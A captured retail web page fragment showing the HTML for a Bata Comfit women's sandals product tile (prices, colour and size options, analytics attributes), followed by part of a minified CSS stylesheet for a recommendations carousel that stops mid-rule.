        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd0bc9039/images/tile/5616486_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd0bc9039/images/tile/5616486_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd0bc9039/images/tile/5616486_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd0bc9039/images/tile/5616486_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd0bc9039/images/tile/5616486_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd0bc9039/images/tile/5616486_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd0bc9039/images/tile/5616486_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd0bc9039/images/tile/5616486_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd0bc9039/images/tile/5616486_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd0bc9039/images/tile/5616486_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd0bc9039/images/tile/5616486_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd0bc9039/images/tile/5616486_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd0bc9039/images/tile/5616486_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2021_5616486 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2021_5616486"
                data-name="BATA COMFIT WOMEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/bata-comfit-women-sandals-521D_105614861501W.html?dwvar_521D__105614861501W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105614861501W_color=BLACK&amp;pid=521D_105614861501W"
                                        data-classtorefresh="tile_521D_2021_5616486" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 89.99">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw56792f4e/images/tile/5616486_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw56792f4e/images/tile/5616486_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw56792f4e/images/tile/5616486_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/my/bata-comfit-women-sandals-521D_105614861501W.html?dwvar_521D__105614861501W_color=GOLD" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105614861501W_color=GOLD&amp;pid=521D_105614861501W"
                                        data-classtorefresh="tile_521D_2021_5616486" title="GOLD"
                                        data-color="GOLD" tabindex="0" role="button" aria-label="product.select.color GOLD, RM 89.99">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="GOLD" class="GOLD-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2cdcb2fe/images/tile/5618486_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2cdcb2fe/images/tile/5618486_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2cdcb2fe/images/tile/5618486_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="GOLD" title="GOLD" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_5616486">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_5616486"
        data-analytics-product-id="521D_2021_5616486"
        href="/my/bata-comfit-women-sandals-521D_105614861501W.html?dwvar_521D__105614861501W_color=BLACK"
        aria-labelledby="brand-521D_2021_5616486 product-521D_2021_5616486-name product-521D_2021_5616486-price">
        <div class="cc-tile-product-name" id="product-521D_2021_5616486-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_5616486-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                Buy RM99 Get RM10 Off, Buy RM149 Get RM25 Off
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="05_Bau_End_Month_Callout (28 - DD)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA COMFIT</span>
                    <span class="cc-tile-sizes__prod-name">BATA COMFIT WOMEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">MY</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-women-sandals-521D_105614861501W.html?dwvar_521D__105614861501W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105614861501W_color=BLACK&amp;dwvar_521D__105614861501W_size_shoes=050&amp;pid=521D_105614861501W&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2021_5616486" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2021_5616486_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-women-sandals-521D_105614861501W.html?dwvar_521D__105614861501W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105614861501W_color=BLACK&amp;dwvar_521D__105614861501W_size_shoes=060&amp;pid=521D_105614861501W&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2021_5616486" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2021_5616486_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-women-sandals-521D_105614861501W.html?dwvar_521D__105614861501W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105614861501W_color=BLACK&amp;dwvar_521D__105614861501W_size_shoes=070&amp;pid=521D_105614861501W&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2021_5616486" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2021_5616486_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-women-sandals-521D_105614861501W.html?dwvar_521D__105614861501W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105614861501W_color=BLACK&amp;dwvar_521D__105614861501W_size_shoes=080&amp;pid=521D_105614861501W&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2021_5616486" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2021_5616486_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-women-sandals-521D_105614861501W.html?dwvar_521D__105614861501W_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105614861501W_color=BLACK&amp;dwvar_521D__105614861501W_size_shoes=090&amp;pid=521D_105614861501W&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2021_5616486" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2021_5616486_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-comfit-women-sandals-521D_105614861501W.html?dwvar_521D__105614861501W_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105614861501W_color=BLACK&amp;dwvar_521D__105614861501W_size_shoes=100&amp;pid=521D_105614861501W&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2021_5616486" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2021_5616486_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2021_5616486"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_5616486"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2021_5616486"
    data-dimension1="521D_105614861501W"
    data-dimension2="5616486"
    data-dimension3="521D_2021_5616486"
    data-price="89.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Sandals"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;Our wide-ranging &lt;b&gt;Cushion Collection&lt;/b&gt; is brimming with choice for the discerning fashionista in you who wants both style and comfort; these colourful sandals with personality from a vibrant selection of colours that suit your stylish looks to a tee, for a night about in town to a day out in the sun. &lt;br&gt;&lt;br&gt;&lt;b&gt;Heel Cushion for Softer Steps&lt;/b&gt; &lt;br&gt;Softens the impact of each step with additional cushioning to reduce stress on the heel area and create a more comfortable walking experience.&lt;br&gt;&lt;br&gt;Natural Support&lt;br&gt;Tailored for a snug and comfortable fit while keeping the feet steady when moving, allowing for natural and effortless movements throughout the day.&lt;br&gt;&lt;br&gt;Long Lasting Cushioning For Instant Comfort&lt;br&gt;Padded with soft, dense cushioning provides instant and sustained comfort to those who spend a lot of time on their feet.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Thermoplastic rubber (TPR)&lt;br&gt;&lt;br&gt;"
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_105614861501W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw56792f4e/images/tile/5616486_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
    </div>
</div>

<script>
    $('body').trigger('einsteinCarouselRedesign:setup', false);
</script>


--- FILE ---
content_type: text/css
request_url: https://www.bata.com/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/css/recommendationsCarousel.css
body_size: 3595
content:
.cc-recommendations,.cc-recommendations-lh{border-top:1px solid #ccc;padding:1.25rem 0 2.5rem}@media (min-width:768px){.cc-recommendations,.cc-recommendations-lh{padding:1.875rem 0}}@media (min-width:1200px){.cc-recommendations,.cc-recommendations-lh{margin:auto;max-width:1440px;padding:2.5rem 0 3.75rem}}@media (max-width:767.98px){.cc-recommendations,.cc-recommendations-lh{margin-left:-.9375rem;margin-right:-.9375rem;overflow:hidden}}.cc-recommendations .carousel-title,.cc-recommendations-lh .carousel-title{font-size:1.1875rem;font-weight:500;line-height:1.5rem;margin-bottom:1.3125rem;text-align:center}@media (min-width:768px){.cc-recommendations .carousel-title,.cc-recommendations-lh .carousel-title{margin-bottom:1.875rem}}@media (min-width:1200px){.cc-recommendations .carousel-title,.cc-recommendations-lh .carousel-title{padding:0 .9375rem}}.cc-recommendations .slick-list,.cc-recommendations-lh .slick-list{margin:0 -.40625rem}@media (min-width:768px){.cc-recommendations .slick-list,.cc-recommendations-lh .slick-list{margin:0 1.875rem}}@media (min-width:1200px){.cc-recommendations .slick-list,.cc-recommendations-lh .slick-list{margin:0 3.75rem}}@media (max-width:767.98px){.cc-recommendations .slick-list,.cc-recommendations-lh .slick-list{padding-left:.8125rem}}.cc-recommendations .slick-slider .slick-slide,.cc-recommendations-lh .slick-slider .slick-slide{padding:0 .03125rem;width:14.625rem}.cc-recommendations .cc-tile-image,.cc-recommendations-lh .cc-tile-image{aspect-ratio:1/1}.cc-recommendations .cc-tile-image img,.cc-recommendations-lh .cc-tile-image img{height:auto;width:100%}.cc-recommendations .cc-tile-image .image-2,.cc-recommendations-lh .cc-tile-image .image-2{display:none}.cc-recommendations .product-tile,.cc-recommendations-lh .product-tile{position:relative}.cc-recommendations .product-tile .cc-product-tile-label-discount,.cc-recommendations-lh .product-tile .cc-product-tile-label-discount{color:#e60000;font-size:.875rem;font-style:italic;font-weight:600;position:absolute;right:0;text-decoration:underline;text-transform:uppercase;top:0;z-index:2}.cc-recommendations .product-tile .cc-product-label,.cc-recommendations-lh .product-tile .cc-product-label{display:none}.cc-recommendations .tile-body,.cc-recommendations-lh .tile-body{font-size:.875rem;font-weight:500;line-height:1.0625rem;padding:.5rem .75rem .75rem 1.25rem;text-align:left}@media (min-width:768px){.cc-recommendations .tile-body,.cc-recommendations-lh .tile-body{padding:.75rem 1rem 1rem 1.5rem}.cc-recommendations .tile-body .cc-tile-product-brand,.cc-recommendations-lh .tile-body .cc-tile-product-brand{font-size:.75rem}.cc-recommendations .tile-body .cc-tile-product-name,.cc-recommendations-lh .tile-body .cc-tile-product-name{font-size:.9375rem}}.cc-recommendations .tile-body .format-price-layout,.cc-recommendations-lh .tile-body .format-price-layout{font-size:.8125rem}@media (min-width:768px){.cc-recommendations .tile-body .format-price-layout,.cc-recommendations-lh .tile-body .format-price-layout{font-size:.9375rem}}.cc-recommendations .tile-body .cc-pdp-link,.cc-recommendations-lh .tile-body .cc-pdp-link{margin-bottom:.5rem}.cc-recommendations .tile-body .cc-pdp-link .cc-tile-product-brand,.cc-recommendations-lh .tile-body .cc-pdp-link .cc-tile-product-brand{margin-bottom:.125rem}.cc-recommendations .tile-body .sales .cc-price,.cc-recommendations-lh .tile-body .sales .cc-price{font-style:italic;font-weight:600}.cc-recommendations .tile-body .cc-price,.cc-recommendations-lh .tile-body .cc-price{font-weight:500}.cc-recommendations .tile-body .cc-price.cc-price-reduced,.cc-recommendations-lh .tile-body .cc-price.cc-price-reduced{background:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='none' viewBox='0 0 100 100'><path d='M0 99 L99 0 L100 1 L1 100' fill='currentColor'/></svg>");background-position:50%;background-repeat:no-repeat;-webkit-background-size:100% 100%,auto;background-size:100% 100%,auto;position:relative}.cc-recommendations .tile-body .cc-original-price-container,.cc-recommendations .tile-body .cc-pp-price-container,.cc-recommendations-lh .tile-body .cc-original-price-container,.cc-recommendations-lh .tile-body .cc-pp-price-container{color:#919496;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:.75rem;font-style:normal;font-weight:400;line-height:1.125rem;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:767.98px){.cc-recommendations .tile-body .cc-original-price-container,.cc-recommendations .tile-body .cc-pp-price-container,.cc-recommendations-lh .tile-body .cc-original-price-container,.cc-recommendations-lh .tile-body .cc-pp-price-container{font-size:.75rem}}.cc-recommendations .tile-body .cc-pp-price-container .cc-pp-price-text,.cc-recommendations-lh .tile-body .cc-pp-price-container .cc-pp-price-text{margin-right:.25rem}.cc-recommendations .tile-body .cc-pp-price-container .cc-pp-price,.cc-recommendations-lh .tile-body .cc-pp-price-container .cc-pp-price{text-decoration:line-through}.cc-recommendations .tile-body .cc-pp-price-container .cc-pp-price-percentage,.cc-recommendations-lh .tile-body .cc-pp-price-container .cc-pp-price-percentage{font-weight:500;margin-left:.375rem}.cc-recommendations .tile-body .cc-original-price-container .cc-original-price-text,.cc-recommendations-lh .tile-body .cc-original-price-container .cc-original-price-text{margin-right:.25rem}.cc-recommendations .tile-body .cc-original-price-container .cc-original-price,.cc-recommendations-lh .tile-body .cc-original-price-container .cc-original-price{display:inline-block;text-decoration:line-through}.cc-recommendations .tile-body .cc-original-price-container .cc-original-price-percentage,.cc-recommendations-lh .tile-body .cc-original-price-container .cc-original-price-percentage{font-weight:400;margin-left:.375rem}.cc-recommendations .tile-body .cc-original-price-container .cc-price-not-striken,.cc-recommendations-lh .tile-body .cc-original-price-container .cc-price-not-striken{text-decoration:none}.cc-recommendations .tile-body .sales.cc-sales-reduced,.cc-recommendations-lh .tile-body .sales.cc-sales-reduced{color:#d40001;font-weight:700}.cc-recommendations .tile-body .format-price-layout,.cc-recommendations-lh .tile-body .format-price-layout{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;margin-top:0}@media (min-width:1200px){.cc-recommendations .tile-body .format-price-layout,.cc-recommendations-lh .tile-body .format-price-layout{gap:.5rem}}.cc-recommendations .tile-body .format-price-layout .original-price-striked,.cc-recommendations-lh .tile-body .format-price-layout .original-price-striked{color:#000;font-weight:500;text-decoration:line-through}@media (max-width:1199.98px){.cc-recommendations .tile-body .format-price-layout .original-price-striked,.cc-recommendations-lh .tile-body .format-price-layout .original-price-striked{margin-right:.375rem}}@media (max-width:767.98px){.cc-recommendations .tile-body .format-price-layout .original-price-striked,.cc-recommendations-lh .tile-body .format-price-layout .original-price-striked{-ms-flex-preferred-size:100%;flex-basis:100%}}.cc-recommendations .container,.cc-recommendations-lh .container{padding:0}.cc-recommendations .cc-recommendations-arrows,.cc-recommendations-lh .cc-recommendations-arrows{height:1.625rem;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:1.625rem;z-index:1}.cc-recommendations .cc-recommendations-arrows:first-child,.cc-recommendations-lh .cc-recommendations-arrows:first-child{left:0}.cc-recommendations .cc-recommendations-arrows:last-child,.cc-recommendations-lh .cc-recommendations-arrows:last-child{right:0}.cc-recommendations .cc-recommendations-arrows.arrows-left,.cc-recommendations-lh .cc-recommendations-arrows.arrows-left{background:url(../images/icon-caret-left.svg) 0 0 no-repeat}.cc-recommendations .cc-recommendations-arrows.arrows-right,.cc-recommendations-lh .cc-recommendations-arrows.arrows-right{background:url(../images/icon-caret-right.svg) 0 0 no-repeat}.cc-recommendations .cc-recommendations-arrows:hover,.cc-recommendations-lh .cc-recommendations-arrows:hover{opacity:.6}.cc-recommendations .multiple-items:not(.slick-initialized),.cc-recommendations-lh .multiple-items:not(.slick-initialized){display:-ms-flexbox;display:flex;overflow:auto;-webkit-overflow-scrolling:touch;margin:0 auto;max-width:80.625rem}@media (max-width:767.98px){.cc-recommendations .multiple-items:not(.slick-initialized),.cc-recommendations-lh .multiple-items:not(.slick-initialized){padding:0 .375rem}}.cc-recommendations .multiple-items:not(.slick-initialized)>*,.cc-recommendations-lh .multiple-items:not(.slick-initialized)>*{-ms-flex:0 0 auto;flex:0 0 auto;padding:0 1.125rem;width:25%}@media (max-width:767.98px){.cc-recommendations .multiple-items:not(.slick-initialized)>*,.cc-recommendations-lh .multiple-items:not(.slick-initialized)>*{padding:0 .375rem;width:43vw}}.cc-recommendations .multiple-items:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations-lh .multiple-items:not(.slick-initialized)::-webkit-scrollbar{display:none}.cc-recommendations-lh.cc-brandCarousel .slick-list,.cc-recommendations.cc-brandCarousel .slick-list{padding:0 1.75rem}.cc-recommendations-lh.cc-brandCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-brandCarousel .content-asset:not(.slick-initialized){display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;overflow:auto;-webkit-overflow-scrolling:touch;margin:0 auto;max-width:74.875rem}@media (max-width:767.98px){.cc-recommendations-lh.cc-brandCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-brandCarousel .content-asset:not(.slick-initialized){-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.cc-recommendations-lh.cc-brandCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-brandCarousel .content-asset:not(.slick-initialized)>.cc-slide{width:16.6667%}@media (max-width:767.98px){.cc-recommendations-lh.cc-brandCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-brandCarousel .content-asset:not(.slick-initialized)>.cc-slide{-ms-flex:0 0 auto;flex:0 0 auto;padding:0 1.125rem;width:auto}}.cc-recommendations-lh.cc-brandCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations.cc-brandCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar{display:none}.cc-recommendations-lh.cc-popularCategoriesCarousel .cc-tile-image img,.cc-recommendations.cc-popularCategoriesCarousel .cc-tile-image img{border-radius:50%}@media (min-width:768px){.cc-recommendations-lh.cc-popularCategoriesCarousel .cc-tile-image img,.cc-recommendations.cc-popularCategoriesCarousel .cc-tile-image img{width:9.375rem}}.cc-recommendations-lh.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized){display:-ms-flexbox;display:flex;overflow:auto;-webkit-overflow-scrolling:touch}@media (max-width:767.98px){.cc-recommendations-lh.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized){padding:0 .3125rem}.cc-recommendations-lh.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized) .tile-body,.cc-recommendations.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized) .tile-body{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}}.cc-recommendations-lh.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized)>.cc-slide{padding:0 .625rem}@media (max-width:767.98px){.cc-recommendations-lh.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized)>.cc-slide{-ms-flex:0 0 auto;flex:0 0 auto;width:28.5vw}}.cc-recommendations-lh.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar{display:none}@media (min-width:768px){.cc-recommendations-lh.cc-trendingProductsCarousel .slick-list,.cc-recommendations.cc-trendingProductsCarousel .slick-list{padding:0 11% 0 0}}.cc-recommendations-lh.cc-trendingProductsCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-trendingProductsCarousel .content-asset:not(.slick-initialized){display:-ms-flexbox;display:flex;overflow:auto;-webkit-overflow-scrolling:touch}@media (max-width:767.98px){.cc-recommendations-lh.cc-trendingProductsCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-trendingProductsCarousel .content-asset:not(.slick-initialized){padding:0 